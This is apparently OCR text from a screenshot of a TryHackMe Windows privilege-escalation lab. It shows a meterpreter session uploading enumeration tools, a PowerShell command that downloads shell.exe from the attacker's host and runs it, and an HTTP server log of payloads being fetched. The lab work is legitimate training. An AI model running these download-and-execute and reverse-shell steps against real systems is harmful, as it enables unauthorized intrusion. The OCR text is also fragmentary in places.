 File Machine View Input Devices Help
Activities xfreerdp Dec 11 08:08
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x25
[*] uploaded   : accesschk.exe -> accesschk.exe
meterpreter > upload PowerView.ps1
[*] uploading  : PowerView.ps1 -> PowerView.ps1
[*] Uploaded 353.44 KiB of 353.44 KiB (100.0%): PowerVie
[*] uploaded   : PowerView.ps1 -> PowerView.ps1
meterpreter > dir
Listing: C:\Users\user\Desktop
==============================
Mode Size Type Last modified
---- ---- ---- -------------
100666/rw-rw-rw- 959 fil 2020-06-05 11:38:08 -04
100666/rw-rw-rw- 361920 fil 2021-12-11 08:07:34 -05
100666/rw-rw-rw- 737 fil 2020-08-19 14:06:24 -04
100777/rwxrwxrwx 1379216 fil 2021-12-11 08:07:22 -05
100666/rw-rw-rw- 282 fil 2020-06-05 11:38:06 -04
100777/rwxrwxrwx 73802 fil 2021-12-11 08:06:57 -05
meterpreter > pwd
C:\Users\user\Desktop
meterpreter > upload winPEAS.bat
[*] uploading  : winPEAS.bat -> winPEAS.bat
[*] Uploaded 34.28 KiB of 34.28 KiB (100.0%): winPEAS.ba
[*] uploaded   : winPEAS.bat -> winPEAS.bat
meterpreter >
FreeRDP: 10.10.201.233
Recycle Bin
AdminPaint
PrivEsc -
Shortcut
shell
accesschk
PowerView
winPEAS
Hostname: WIN-QBA94KB3IOF
Instance ID: i-0a6a817dc642a9168
derate
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\user> cd .\Desktop\
PS C:\Users\user\Desktop> dipassrword123
PS C:\Users\user\Desktop> ^C
PS C:\Users\user\Desktop> ^C
PS C:\Users\user\Desktop> dir
Directory: C:\Users\user\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/5/2020 8:32 AM 959 AdminPaint.lnk
-a---- 8/19/2020 11:06 AM 737 PrivEsc - Shortcut.lnk
PS C:\Users\user\Desktop> wget -Uri http://10.13.26.184/shell.exe -Outfile shell.exe
PS C:\Users\user\Desktop> . .\shell.exe
PS C:\Users\user\Desktop>
Evaluation
is expired
0914-1434
5:08 AM
12/11/2021
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/W
Priv_Esc 92x15
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.188.116 - - [10/Dec/2021 23:03:40] "GET /met.exe H
10.10.188.116 - - [10/Dec/2021 23:09:52] "GET /accesschk
10.10.188.116 - - [10/Dec/2021 23:14:02] "GET /PowerView
10.10.188.116 - - [10/Dec/2021 23:19:02] "GET /PowerView
10.10.188.116 - - [10/Dec/2021 23:27:32] "GET /rev.exe H
10.10.43.85 - - [11/Dec/2021 07:16:37] "GET / HTTP/1.1"
10.10.43.85 - - [11/Dec/2021 07:16:40] code 404, message
10.10.43.85 - - [11/Dec/2021 07:16:40] "GET /favicon.ico
10.10.43.85 - - [11/Dec/2021 07:16:42] "GET /shell.exe H
10.10.43.85 - - [11/Dec/2021 07:16:50] "GET /shell.exe H
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe H
10.10.201.233 - - [11/Dec/2021 08:06:55] "GET /shell.exe HTTP/1.1" 200 -
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windo
$